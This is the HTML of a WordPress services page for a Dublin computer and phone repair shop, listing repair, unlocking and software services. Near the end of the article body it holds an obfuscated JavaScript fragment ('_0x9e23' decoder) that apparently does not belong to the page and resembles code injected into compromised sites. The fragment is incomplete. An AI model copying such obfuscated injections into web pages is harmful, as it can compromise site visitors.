<body class="page-template-default page page-id-165 theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Services</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Services</span><meta property="url" content="https://computersrus.ie/services-2/"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col main-col--vc">

		<article id="post-165" class="post-165 page type-page status-publish hentry">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1480953695892"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="post-grid js-post-grid" data-layout-method="grid">
	<div class="post-grid__items js-post-grid__items">
		<div class="post-grid__item js-post-grid__item" data-groups="[&quot;Phone&quot;]"><div class="post-teaser ">
			<a href="https://computersrus.ie/service/water-damage-repair/">
			<img width="360" height="185" src="https://computersrus.ie/wp-content/uploads/2016/12/IMG_2719-1-1-360x185.jpg" class="post-teaser__thumb" alt="" loading="lazy"/>		</a>
		<h3 class="post-teaser__title"><a href="https://computersrus.ie/service/water-damage-repair/">Water Damage Repair</a></h3>
	<p class="post-teaser__excerpt">If this is a laptop or notebook, make sure you remove the battery immediately if you technically savvy. Depending on what part of the laptop gets the spillage; screen, keyboard area or the base, yes the base can get it too, especially if the machine took a tumble before the spillage, you need to isolate the affected part.</p>
			<div class="post-teaser__footer">
			<a class="post-teaser__more-link more-link" href="https://computersrus.ie/service/water-damage-repair/" data-text="Read more">Read more</a>
		</div>
	</div>
</div><div class="post-grid__item js-post-grid__item" data-groups="[&quot;Phone&quot;]"><div class="post-teaser ">
			<a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">
			<img width="360" height="185" src="https://computersrus.ie/wp-content/uploads/2016/12/macbook-1711344_1920-360x185.jpg" class="post-teaser__thumb" alt="" loading="lazy"/>		</a>
		<h3 class="post-teaser__title"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></h3>
	<p class="post-teaser__excerpt">Has a shared resource disappeared? Or have you lost that vital connection to the web? Maybe you've recently moved office or home or you changed your ISP. If for any reason you are unsure of how to get all the devices talking and happy with each other, we are just a phone call away. So for issues such as installing and configuring your printer, scanner, fax and or photocopier for network sharing in a disparate network involving Apple Mac machine, Windows based PC or Linux machines, let us help you.</p>
			<div class="post-teaser__footer">
			<a class="post-teaser__more-link more-link" href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/" data-text="Read more">Read more</a>
		</div>
	</div>
</div><div class="post-grid__item js-post-grid__item" data-groups="[&quot;Phone&quot;,&quot;Tablet&quot;]"><div class="post-teaser ">
			<a href="https://computersrus.ie/service/tablet-repairs/">
			<img width="360" height="185" src="https://computersrus.ie/wp-content/uploads/2016/12/tablet-repair-360x185.jpg" class="post-teaser__thumb" alt="" loading="lazy"/>		</a>
		<h3 class="post-teaser__title"><a href="https://computersrus.ie/service/tablet-repairs/">Tablet Repairs</a></h3>
	<p class="post-teaser__excerpt">Repair of all makes and models of Apple iPads, Android Tablets, Windows Tablets plus many more.
iPad 2, iPad 3, iPad 4, iPad Mini 1, Mini 2, Mini 3, Mini 4, iPad Air, Air 2. Samsung Tablets, Sony Xperia Tablets. Android Tablets.
</p>
			<div class="post-teaser__footer">
			<a class="post-teaser__more-link more-link" href="https://computersrus.ie/service/tablet-repairs/" data-text="Read more">Read more</a>
		</div>
	</div>
</div><div class="post-grid__item js-post-grid__item" data-groups="[&quot;Mac &amp; PC&quot;]"><div class="post-teaser ">
			<a href="https://computersrus.ie/service/software-installation/">
			<img width="360" height="185" src="https://computersrus.ie/wp-content/uploads/2016/12/software-upgrades-360x185.gif" class="post-teaser__thumb" alt="software upgrades" loading="lazy"/>		</a>
		<h3 class="post-teaser__title"><a href="https://computersrus.ie/service/software-installation/">Software Installation</a></h3>
	<p class="post-teaser__excerpt">HARD-DRIVE REPLACEMENT / UPGRADE 

If your current hard drive is clicking or has failed, a new hard drive will restore functionality to your laptop. 
Reinstallation of your operating system and all critical updates included. - 24 Hour Service* - Includes high-performance SSD hard drives - 
Install OS system, drivers and updates</p>
			<div class="post-teaser__footer">
			<a class="post-teaser__more-link more-link" href="https://computersrus.ie/service/software-installation/" data-text="Read more">Read more</a>
		</div>
	</div>
</div><div class="post-grid__item js-post-grid__item" data-groups="[&quot;DESKTOP &amp; LAPTOP REPAIRS&quot;,&quot;SERVERS&quot;]"><div class="post-teaser ">
			<a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">
			<img width="360" height="185" src="https://computersrus.ie/wp-content/uploads/2016/12/MG_2321-1-360x185.jpg" class="post-teaser__thumb" alt="laptop and pc repairs" loading="lazy"/>		</a>
		<h3 class="post-teaser__title"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></h3>
	<p class="post-teaser__excerpt">    Laptop Virus Infection
    Laptop Liquid Damage Repair
    Laptop Spyware, Malware and Adware Removal
    Laptop Water Spillage Repair
    Hard Drive Data Corruption
    Data Recovery
    Battery not Charging Repair
    Laptop Screen Replacement
    Internet Connection Setup and configuration
</p>
			<div class="post-teaser__footer">
			<a class="post-teaser__more-link more-link" href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/" data-text="Read more">Read more</a>
		</div>
	</div>
</div><div class="post-grid__item js-post-grid__item" data-groups="[&quot;Phone&quot;,&quot;Tablet&quot;]"><div class="post-teaser ">
			<a href="https://computersrus.ie/service/phone-unlocking/">
			<img width="360" height="185" src="https://computersrus.ie/wp-content/uploads/2016/12/MG_2915-1-360x185.jpg" class="post-teaser__thumb" alt="" loading="lazy"/>		</a>
		<h3 class="post-teaser__title"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></h3>
	<p class="post-teaser__excerpt">What does it mean 'unlock phone'?
Carrier based mobile phones are either pay-as-you-go or on contract. The come with the network carrier SIM card and the phoe. The phones contain an IMEI number that identifies it on any given network. Using this IMEI, network providers lock the phone to their network. Meaning that if teh SIM card is removed, and another SIM card is insterted, the phone will not work. The phone will display a message that “SIM Card Not Accepted”.</p>
			<div class="post-teaser__footer">
			<a class="post-teaser__more-link more-link" href="https://computersrus.ie/service/phone-unlocking/" data-text="Read more">Read more</a>
		</div>
	</div>
</div><div class="post-grid__item js-post-grid__item" data-groups="[&quot;Mac &amp; PC&quot;,&quot;Phone&quot;,&quot;Tablet&quot;]"><div class="post-teaser ">
			<a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">
			<img width="300" height="185" src="https://computersrus.ie/wp-content/uploads/2016/12/appl-macbook-repair.png" class="post-teaser__thumb" alt="apple macbook repair" loading="lazy"/>		</a>
		<h3 class="post-teaser__title"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></h3>
	<p class="post-teaser__excerpt">How to know when a machine has a virus infection.

When a machine is infected with Trojans, outwardly, one may notice that the machine runs slowly as compared to when it was virus free. 
Additionaly, the machine may start to experience frequent freezing and lockouts. 
When these start to happen, we can help.
Here is what we will do software-wise for your Apple OS computer;</p>
			<div class="post-teaser__footer">
			<a class="post-teaser__more-link more-link" href="https://computersrus.ie/service/mac-pro-and-macbook-repair/" data-text="Read more">Read more</a>
		</div>
	</div>
</div><div class="post-grid__item js-post-grid__item" data-groups="[&quot;Phone&quot;,&quot;Tablet&quot;]"><div class="post-teaser ">
			<a href="https://computersrus.ie/service/lcd-repair-replacement-2/">
			<img width="360" height="185" src="https://computersrus.ie/wp-content/uploads/2016/12/MG_2156-1-360x185.jpg" class="post-teaser__thumb" alt="" loading="lazy"/>		</a>
		<h3 class="post-teaser__title"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></h3>
	<p class="post-teaser__excerpt">Advanced component level laptop, mobile phones and other electronic device fault finding experience and repair know-how including installation of replacement laptop LCD / LED screens, netbook LCD / LED screens, mobile phones, iPads, iPods and tablet PC screens.
Collaboration with insured carriers with necessary expertise and awareness in the carriage of fragile products like laptops, desktops, netbooks, iPhones and other mobile phones.
When it comes to electronic repairs, our quality of laptops and other electronic device repair services are without parallel</p>
			<div class="post-teaser__footer">
			<a class="post-teaser__more-link more-link" href="https://computersrus.ie/service/lcd-repair-replacement-2/" data-text="Read more">Read more</a>
		</div>
	</div>
</div><div class="post-grid__item js-post-grid__item" data-groups="[&quot;Phone&quot;]"><div class="post-teaser ">
			<a href="https://computersrus.ie/service/iphone-repair/">
			<img width="360" height="185" src="https://computersrus.ie/wp-content/uploads/2016/12/iphone-11-360x185.jpg" class="post-teaser__thumb" alt="iphone 11" loading="lazy"/>		</a>
		<h3 class="post-teaser__title"><a href="https://computersrus.ie/service/iphone-repair/">iPhone Repair</a></h3>
	<p class="post-teaser__excerpt">We understand how important your device is to you. We also understand that most people can't live without their devices. We offer a high level of repairs for all makes and models of iPhones.. iPhone 5, iPhone 5s, iPhone 5c, iPhone 6, iPhone 6+, iPhone 6s, iPhone 6s+, iPhone SE, iPhone 7, iPhone 7+, iPhone 8, iPhone 8+, iPhone XS, iPhone XS Max. iPhone XR, iPhone X, iPhone 11, iPhone 11 Pro, iPhone 11 Pro Max</p>
			<div class="post-teaser__footer">
			<a class="post-teaser__more-link more-link" href="https://computersrus.ie/service/iphone-repair/" data-text="Read more">Read more</a>
		</div>
	</div>
</div><div class="post-grid__item js-post-grid__item" data-groups="[&quot;Phone&quot;]"><div class="post-teaser ">
			<a href="https://computersrus.ie/service/ipad-repair/">
			<img width="300" height="185" src="https://computersrus.ie/wp-content/uploads/2016/12/iPad-screen-repair.png" class="post-teaser__thumb" alt="iPad screen repair" loading="lazy"/>		</a>
		<h3 class="post-teaser__title"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></h3>
	<p class="post-teaser__excerpt">For quick and reliable iPad screen repair service . We specialize in providing fast, reliable repair service for the following iPad model;

iPad: April 2010 Edition, iPad 2: March 2011 Edition, iPad 3: March 2012 Edition, iPad mini (2012): November 2012 Edition, iPad 4: November 2012 Edition, etc.</p>
			<div class="post-teaser__footer">
			<a class="post-teaser__more-link more-link" href="https://computersrus.ie/service/ipad-repair/" data-text="Read more">Read more</a>
		</div>
	</div>
</div>	</div>
					<div class="post-grid__filters js-post-grid__filters">
			<button class="post-grid__filter js-post-grid__filter is-active" data-group="all">All</button>
							<button class="post-grid__filter js-post-grid__filter" data-group="DESKTOP &amp; LAPTOP REPAIRS">DESKTOP &amp; LAPTOP REPAIRS</button>
							<button class="post-grid__filter js-post-grid__filter" data-group="Mac &amp; PC">Mac &amp; PC</button>
							<button class="post-grid__filter js-post-grid__filter" data-group="Phone">Phone</button>
							<button class="post-grid__filter js-post-grid__filter" data-group="SERVERS">SERVERS</button>
							<button class="post-grid__filter js-post-grid__filter" data-group="Tablet">Tablet</button>
					</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1508073235910 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner vc_custom_1484745144988"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  mb-1 sm-mb-0">
		<div class="wpb_wrapper">
			<h4 class="text-uppercase text-white" style="margin: 0;">Call us to get a free quote now</h4>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1484745161921"><div class="wpb_wrapper"><div class="vc_btn3-container  text-uppercase vc_btn3-center vc_custom_1484745493916"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-icon-left vc_btn3-color-white" href="http://computersrus.ie/contacts/" title="Contacts" target="_blank"><i class="vc_btn3-icon fa fa-chevron-right"></i> Call us</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><br/>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</article>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://computersrus.ie/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://computersrus.ie/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/js/wgm-frontend.js?ver=1769050898' id='wp-gmap-embed-front-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/js/select2.min.js?ver=4.1.0-rc.0' id='wgm-select2-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
